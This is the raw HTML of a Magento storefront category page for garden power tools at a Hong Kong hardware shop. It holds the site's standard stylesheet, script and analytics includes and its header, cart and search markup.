

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.makersoulhk.com/garden-tool/garden-powertools
body_size: 302923
content:
<!doctype html>
<html lang="zh">
    <head >
        <script>
    var BASE_URL = 'https\u003A\u002F\u002Fwww.makersoulhk.com\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.makersoulhk.com\u002Fstatic\u002Fversion1765905946\u002Ffrontend\u002FBcn\u002Fdefault\u002Fzh_Hant_HK'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="園藝電動工具"/>
<meta name="description" content="大匠夫 - 劃時代五金鋪 優質架生保證"/>
<meta name="keywords" content="園藝電動工具 水槍 噴水 吹風機 樹剪 鏈鋸"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>園藝電動工具</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.makersoulhk.com/static/version1765905946/frontend/Bcn/default/zh_Hant_HK/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.makersoulhk.com/static/version1765905946/frontend/Bcn/default/zh_Hant_HK/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.makersoulhk.com/static/version1765905946/frontend/Bcn/default/zh_Hant_HK/StripeIntegration_Payments/css/stripe_payments.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.makersoulhk.com/static/version1765905946/frontend/Bcn/default/zh_Hant_HK/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.makersoulhk.com/static/version1765905946/frontend/Bcn/default/zh_Hant_HK/css/print.css" />
<script  type="text/javascript"  src="https://www.makersoulhk.com/static/version1765905946/frontend/Bcn/default/zh_Hant_HK/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://www.makersoulhk.com/static/version1765905946/frontend/Bcn/default/zh_Hant_HK/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://www.makersoulhk.com/static/version1765905946/frontend/Bcn/default/zh_Hant_HK/requirejs-config.js"></script>
<script  type="text/javascript"  src="https://www.makersoulhk.com/static/version1765905946/frontend/Bcn/default/zh_Hant_HK/StripeIntegration_Payments/js/stripe_payments.js"></script>
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.makersoulhk.com/static/version1765905946/frontend/Bcn/default/zh_Hant_HK/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.makersoulhk.com/static/version1765905946/frontend/Bcn/default/zh_Hant_HK/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.makersoulhk.com/static/version1765905946/frontend/Bcn/default/zh_Hant_HK/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.makersoulhk.com/static/version1765905946/frontend/Bcn/default/zh_Hant_HK/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.makersoulhk.com/static/version1765905946/frontend/Bcn/default/zh_Hant_HK/fonts/Luma-Icons.woff2" />
<link  rel="canonical" href="https://www.makersoulhk.com/garden-tool/garden-powertools" />
<link  rel="icon" type="image/x-icon" href="https://www.makersoulhk.com/media/favicon/websites/1/Favicon3.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.makersoulhk.com/media/favicon/websites/1/Favicon3.png" />
<meta name="facebook-domain-verification" content="87wmzvfqqv21p69p4rbc1wvo5a361o" />

<!-- Global site tag (gtag.js) - Google Ads: 310591343 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-310591343"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    var gTagId='AW-310591343';
    gtag('config', gTagId, {'allow_enhanced_conversions': true}); //這個是全域網站代碼，設置增強型轉
</script>


<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-ZS5KD2RK6C"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-ZS5KD2RK6C');
</script>            <script>
        require([
            'jquery'
        ], function ($) {

            function trackAddToCart(content_ids, content_name, content_category, value, eventId) {
                fbq('set', 'agent', 'magento2-2.4.3-1.4.3', '182126687326565');
                fbq('track', 'AddToCart', {
                        source: "magento2",
                        version: "2.4.3",
                        pluginVersion: "1.4.3",
                        content_type: "product",
                        currency: "HKD",
                        content_ids: content_ids,
                        content_name: content_name,
                        content_category: content_category,
                        value: value
                    },
                    {
                        eventID: eventId
                    }
                );
            }

            var product_info_url = 'https://www.makersoulhk.com/fbe/Pixel/ProductInfoForAddToCart';

            $(document).on('ajax:addToCart', function (event, data) {
                var product_sku = data.sku;
                var form_key = jQuery("[name='form_key']").val();
                $.ajax({
                    url: product_info_url,
                    data: {
                        product_sku: product_sku,
                        form_key: form_key
                    },
                    type: 'post',
                    dataType: 'json',
                    success: function (res) {
                        trackAddToCart(
                            [res.id],
                            res.name,
                            res.content_category,
                            res.value,
                            res.event_id
                        );
                    }
                });
            });
        });
    </script>
    <!-- Facebook Business Extension for Magento 2 -->
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','//connect.facebook.net/en_US/fbevents.js');
    fbq(
  'init',
  '182126687326565',
    {},
  {agent: 'magento2-2.4.3-1.4.3' }
);
fbq('track', 'PageView', {
  source: "magento2",
  version: "2.4.3",
  pluginVersion: "1.4.3"
});
</script>
<noscript>
    <img height="1" width="1" style="display:none"
     src="https://www.facebook.com/tr?id=182126687326565&ev=PageView&noscript=1&a=magento2-2.4.3-1.4.3" />
        </noscript>
<!-- End Facebook Pixel Code -->
<!-- BEGIN GOOGLE ANALYTICS CODE -->
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 1,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"292668911"}        }
    }
}
</script>
<!-- END GOOGLE ANALYTICS CODE -->
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {}
            }
        }
    </script>
<script type="text&#x2F;javascript">window.amga4PageType = 'category';</script>
<script type="text&#x2F;javascript">window.dataLayer = window.dataLayer || [];
window.getAmGa4Cookie = function () {
    let cookies = {};
    document.cookie.split(';').forEach(function (el) {
        let [key, value] = el.split('=');
        cookies[key.trim()] = value;
    });

    return cookies['amga4_customer']
        ? decodeURIComponent(cookies['amga4_customer'])
        : '{}';
};

(function () {
        /**
     * @var {[Object]}
     */
    const userProperties = JSON.parse(window.getAmGa4Cookie());

    if (userProperties.customerGroup) {
        window.dataLayer.push({'customerGroup': userProperties.customerGroup});
    }
    if (userProperties.customerId) {
        window.dataLayer.push({'customerId': userProperties.customerId});
    }
        /**
     * @var {[Object]}
     */
    const dataToPush = JSON.parse('\u005B\u005D');

    dataToPush.forEach((dataObject) => {
        window.dataLayer.push(dataObject);
    });
})();
</script>
<!-- Google Tag Manager -->
<script type="text&#x2F;javascript">function callAmGA4GTM () {
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;var n=d.querySelector('[nonce]');
n&&j.setAttribute('nonce',n.nonce||n.getAttribute('nonce'));f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer', 'GTM-PZW84VZ');
}
</script><!-- End Google Tag Manager -->
<script type="text&#x2F;javascript">(function () {
            callAmGA4GTM();
    })();
</script><style>
    #social-login-popup .social-login-title {
        background-color: #6e716e    }

    #social-login-popup .social-login #bnt-social-login-authentication,
    #social-login-popup .forgot .primary button,
    #social-login-popup .create .primary button,
    #social-login-popup .fake-email .primary button {
        background-color: #6e716e;
        border: #6e716e    }

    .block.social-login-authentication-channel.account-social-login .block-content {
        text-align: center;
    }

    
                    #bnt-social-login-fake-email {
                    background-color: grey !important;
                    border: grey !important;
                    }

                    #request-popup .social-login-title {
                    background-color: grey !important;
                    }
                
    /* Compatible ETheme_YOURstore*/
    div#centerColumn .column.main .block.social-login-authentication-channel.account-social-login {
        max-width: 900px !important;
        margin: 0 auto !important;
    }

    div#centerColumn .column.main .block.social-login-authentication-channel.account-social-login .block-content {
        text-align: center;
    }

    @media (max-width: 1024px) {
        div#centerColumn .column.main .block.social-login-authentication-channel.account-social-login .block-content {
            padding: 0 15px;
        }
    }
</style>

<script>
    window.YIREO_GOOGLETAGMANAGER2_ENABLED = true;

    (function (events) {
        const initYireoGoogleTagManager2 = function () {
            events.forEach(function (eventType) {
                window.removeEventListener(eventType, initYireoGoogleTagManager2);
            });

            (function (w, d, s, l, i) {
                w[l] = w[l] || [];
                w[l].push({'gtm.start': new Date().getTime(), event: 'gtm.js'});
                var f = d.getElementsByTagName(s)[0],
                    j = d.createElement(s),
                    dl = l != 'dataLayer' ? '&l=' + l : '';
                j.async = true;
                j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
                f.parentNode.insertBefore(j, f);
            })(window, document, 'script', 'dataLayer', 'GTM-PZW84VZ');
        }

        events.forEach(function (eventType) {
            window.addEventListener(eventType, initYireoGoogleTagManager2, {once: true, passive: true})
        })
    })(['load', 'keydown', 'mouseover', 'scroll', 'touchstart', 'wheel']);
</script>

    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.makersoulhk.com/static/version1765905946/frontend/Bcn/default/zh_Hant_HK/images/loader-2.gif"}}'
        id="html-body" class="page-with-filter page-products categorypath-garden-tool-garden-powertools category-garden-powertools page-layout-2columns-left catalog-category-view page-layout-category-full-width">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly in the case when cookies are disabled.</div>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".makersoulhk.com",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>您的瀏覽器似乎禁用了JavaScript</strong>
                    <span>
                        為了獲得最佳體驗，請務必在瀏覽器中啟用Javascript                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce4Adapter'
            }
        }
    });</script><script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003DAIzaSyAvNvSAhLwfyrCw7TRzbU6oPPcKw\u002DyEfQI'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: 'AIzaSyAvNvSAhLwfyrCw7TRzbU6oPPcKw\u002DyEfQI',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.makersoulhk.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: 'AIzaSyAvNvSAhLwfyrCw7TRzbU6oPPcKw\u002DyEfQI',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.makersoulhk.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script>

<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script>

<!-- Google Tag Manager (noscript) -->
<noscript>
    <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PZW84VZ"
            height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript>
<!-- End Google Tag Manager (noscript) -->

<script type="text/x-magento-init">
    {
        "*": {
            "Amasty_GA4/js/event/ajax-observer": {
                "observedEvents": [{"gaEvent":"add_to_cart","pathname":"checkout\/cart\/add","observerType":"ajaxComplete"},{"gaEvent":"add_to_cart","pathname":"amasty_cart\/cart\/add","observerType":"ajaxComplete"},{"gaEvent":"remove_from_cart","pathname":"checkout\/sidebar\/removeItem","observerType":"ajaxSend"},{"gaEvent":"add_payment_info","pathname":"\/set-payment-information","observerType":"ajaxComplete"},{"gaEvent":"add_shipping_info","pathname":"\/shipping-information","observerType":"ajaxComplete"}]            }
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "Amasty_GA4/js/event/product/wishlist": {}
        }
    }
</script>

<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PZW84VZ" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"><a class="action skip contentarea"
   href="#contentarea">
    <span>
        Skip to Content    </span>
</a>
        <div class="switcher language switcher-language" data-ui-id="language-switcher" id="switcher-language">
        <strong class="label switcher-label"><span>語言</span></strong>
        <div class="actions dropdown options switcher-options">
            <div class="action toggle switcher-trigger"
                 id="switcher-language-trigger"
                 data-mage-init='{"dropdown":{}}'
                 data-toggle="dropdown"
                 data-trigger-keypress-button="true">
                <strong class="view-hk_tc">
                    <span>HK TC</span>
                </strong>
            </div>
            <ul class="dropdown switcher-dropdown"
                data-target="dropdown">
                                                            <li class="view-hk_en switcher-option">
                            <a href="https://www.makersoulhk.com/stores/store/redirect/___store/hk_en/___from_store/hk_tc/uenc/aHR0cHM6Ly93d3cubWFrZXJzb3VsaGsuY29tL2dhcmRlbi10b29sL2dhcmRlbi1wb3dlcnRvb2xzP19fX3N0b3JlPWhrX2Vu/">
                                HK EN                            </a>
                        </li>
                                                                                    </ul>
        </div>
    </div>
<ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Welcome, %1!').replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind="html: '&#x6B61;&#x8FCE;&#x5149;&#x81E8;&#x5927;&#x5320;&#x592B;&#xFF01;'"></span>
                <!-- /ko -->
    </li>
    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "customer": {
                        "component": "Magento_Customer/js/view/customer"
                    }
                }
            }
        }
    }
    </script>
<li class="link authorization-link sign-out" data-label="或">
    <a href="https://www.makersoulhk.com/customer/account/login/referer/aHR0cHM6Ly93d3cubWFrZXJzb3VsaGsuY29tL2dhcmRlbi10b29sL2dhcmRlbi1wb3dlcnRvb2xz/"        >登入</a>
</li>
<li><a href="https://www.makersoulhk.com/customer/account/create/" id="idjI17qWk6" >註冊</a></li></ul></div></div><style>#html-body [data-pb-style=O2FVOX5]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;margin:0;padding:0}#html-body [data-pb-style=UOVU4BM]{margin:0;padding:0}</style><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="O2FVOX5"><div data-content-type="html" data-appearance="default" data-element="main" data-pb-style="UOVU4BM" data-decoded="true"><div class="header-top-block">
        <div class="top-block-inner">
            <ul class="left-section">
                <li>
                    <a href="https://www.instagram.com/makersoulhk/" class="item instagram" target="_blank" rel="noopener">instagram</a>
                </li>
                <li>
                    <a href="https://www.facebook.com/makersoulhk/"  class="item facebook" target="_blank" rel="noopener">facebook</a>
                </li>
                <li>
                    <a href="https://www.youtube.com/@MakerSoulHK?sub_confirmation=1"  class="item youtube" target="_blank" rel="noopener">youtube</a>
                </li>
                <li>
                    <a href="https://api.whatsapp.com/send?phone=85294549497"  class="item whatsapp" target="_blank" rel="noopener">whatsapp</a>
                </li>
            </ul>
            <ul class="right-section">
                <li>
                    <a href="/contact_us"  class="item contact">門市及聯絡資料</a>
                </li>
                <li>
                    <a href="/faq"  class="item faq">常見問題</a>
                </li>
            </ul>
        </div>
    </div></div></div><div class="header content"><span data-action="toggle-nav" class="action nav-toggle"><span>切換導航</span></span>
<a
    class="logo"
    href="https://www.makersoulhk.com/"
    title=""
    aria-label="store logo">
    <img src="https://www.makersoulhk.com/media/logo/websites/1/makersoul_logo.png"
         title=""
         alt=""
            width="170"                />
</a>
<ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Welcome, %1!').replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind="html: '&#x6B61;&#x8FCE;&#x5149;&#x81E8;&#x5927;&#x5320;&#x592B;&#xFF01;'"></span>
                <!-- /ko -->
    </li>
    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "customer": {
                        "component": "Magento_Customer/js/view/customer"
                    }
                }
            }
        }
    }
    </script>
<li class="link authorization-link sign-out" data-label="或">
    <a href="https://www.makersoulhk.com/customer/account/login/referer/aHR0cHM6Ly93d3cubWFrZXJzb3VsaGsuY29tL2dhcmRlbi10b29sL2dhcmRlbi1wb3dlcnRvb2xz/"        >登入</a>
</li>
<li><a href="https://www.makersoulhk.com/customer/account/create/" id="idd1radYoi" >註冊</a></li></ul><ul class="compare wrapper"><li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="&#x6BD4;&#x8F03;&#x7522;&#x54C1;"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        比較產品        <span class="counter qty" data-bind="text: compareProducts().count"></span>
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
</ul>
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.makersoulhk.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">購物車</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>window.checkout = {"shoppingCartUrl":"https:\/\/www.makersoulhk.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.makersoulhk.com\/checkout\/","updateItemQtyUrl":"https:\/\/www.makersoulhk.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.makersoulhk.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.makersoulhk.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"2","storeGroupId":"1","customerLoginUrl":"https:\/\/www.makersoulhk.com\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cubWFrZXJzb3VsaGsuY29tL2dhcmRlbi10b29sL2dhcmRlbi1wb3dlcnRvb2xz\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.makersoulhk.com\/captcha\/refresh\/","isRequired":false,"timestamp":1769277919}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.makersoulhk.com\u002Fstatic\u002Fversion1765905946\u002Ffrontend\u002FBcn\u002Fdefault\u002Fzh_Hant_HK\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>
<div class="block block-search">
    <div class="mobile-back-arrow"><span>Mobile Search Back Icon</span></div>
    <div class="block block-title"><strong>搜尋</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form"
              action="https://www.makersoulhk.com/catalogsearch/result/" method="get">
            <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>搜尋</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{
                            "quickSearch": {
                                "formSelector": "#search_mini_form",
                                "url": "",
                                "destinationSelector": "#search_autocomplete",
                                "minSearchLength": "2"
                            }
                        }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="&#x641C;&#x5C0B;&#x7522;&#x54C1;"
                           class="input-text"
                           maxlength="50"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://www.makersoulhk.com/catalogsearch/advanced/" data-action="advanced-search">
        高級搜索    </a>
</div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="搜尋"
                        class="action search"
                        aria-label="Search"
                >
                    <span>搜尋</span>
                </button>
            </div>
        </form>
    </div>
</div>
